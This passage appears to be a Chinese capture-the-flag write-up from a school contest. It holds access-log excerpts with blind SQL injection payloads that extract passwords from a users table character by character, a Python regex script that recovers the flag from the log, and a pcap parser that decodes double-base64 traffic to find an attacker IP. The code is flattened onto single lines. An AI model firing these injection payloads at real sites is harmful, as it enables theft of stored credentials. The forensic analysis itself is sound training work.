AND 'cQlu'='cQlu HTTP/1.1" 200 660 119.10.201.79 - - [29/Aug/2024:03:44:51 0000] "GET /?id=1' AND ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20) FROM `security`.users ORDER BY id LIMIT 0,1),1,1))>104 AND 'cQlu'='cQlu HTTP/1.1" 200 660 119.10.201.79 - - [29/Aug/2024:03:44:51 0000] "GET /?id=1' AND ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20) FROM `security`.users ORDER BY id LIMIT 0,1),1,1))>100 AND 'cQlu'='cQlu HTTP/1.1" 200 705 119.10.201.79 - - [29/Aug/2024:03:44:51 0000] "GET /?id=1' AND ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20) FROM `security`.users ORDER BY id LIMIT 0,1),1,1))>102 AND 'cQlu'='cQlu HTTP/1.1" 200 660 119.10.201.79 - - [29/Aug/2024:03:44:51 0000] "GET /?id=1' AND ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20) FROM `security`.users ORDER BY id LIMIT 0,1),1,1))>101 AND 'cQlu'='cQlu HTTP/1.1" 200 705 ...
**ORD(MID(...))>96** → 返回705字节 → SQL条件为真 **ORD(MID(...))>112** → 返回660字节 → SQL条件为假
所以以可以说可以根据返回值来看,根据最大真ASCII值+1即为flag
法一:
1 2 3 4 5 6 7 8 9 10 import re with open (r"E:\CTF\比赛\2025校内赛决赛\misc\天注定\access.log" ,'r' ) as f: str=f.read() pat=r"" "(\d),1\)\)[>=](\d{2,3}) AND '\w{4}'='\w{4} HTTP/1.1" 200 705"" " list=re.findall(pat,str) for i in list: print(chr(int(i[1])+1),end='')
stucked.谁能来补一下。
法二:
ctfneta一把梭
windows Crypto Homooo0 mitm Web EZ_SQL unzip filechecker ez_upload Reverse funny_IDA virtual_mirage babysys 数据安全 network_traffic

某集团服务器遭受了大量的恶意攻击,你作为一名安全工程师,请你分析出攻击者的IP。
https://chatgpt.com/c/69439b93-0590-8325-bd3f-94cba9b3b802


随意追踪几个流能看出来里面的内容是base64加密的
两次base64加密解密即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 import struct import base64 import json import re from collections import Counter PCAP = "network_traffic.pcap" ip_re = re.compile(r'^(\d{1,3}(?:\.\d{1,3}){3})\b' ) def iter_pcap_raw_ipv4(path): "" " 解析PCAP文件,提取其中的IPv4数据包。 该函数会逐个读取PCAP文件中的数据包,返回IPv4包的原始数据。 " "" with open(path, "rb" ) as f: gh = f.read(24) if len(gh) < 24: return while True: ph = f.read(16) if not ph or len(ph) < 16: break ts_sec, ts_usec, incl_len, orig_len = struct.unpack("<IIII" , ph) data = f.read(incl_len) if len(data) < 20: continue yield data def main(): counts = Counter() for data in iter_pcap_raw_ipv4(PCAP): vihl = data[0] version = vihl >> 4 ihl = (vihl & 0x0F) * 4 if version != 4 or len(data) < ihl + 20: continue proto = data[9] if proto != 6: continue tcp = data[ihl:] if len(tcp) < 20: continue offset = (tcp[12] >> 4) * 4 if len(tcp) < offset: continue payload = tcp[offset:] if not payload: continue try: outer_b64 = payload.decode("ascii" ) outer_dec = base64.b64decode(outer_b64 + "===" ) obj = json.loads(outer_dec.decode("utf-8" )) inner = base64.b64decode(obj["msg" ] + "===" ) line = inner.decode("utf-8" , errors="replace" ).strip() except Exception: continue m = ip_re.match(line) if m: counts[m.group(1)] += 1 top_ip, top_n = counts.most_common(1)[0] print ("Top attacker IP:" , top_ip, "count =" , top_n) top_ips = counts.most_common(10) for ip, count in top_ips: print (f"IP: {ip}, count: {count}" ) if __name__ == "__main__" : main()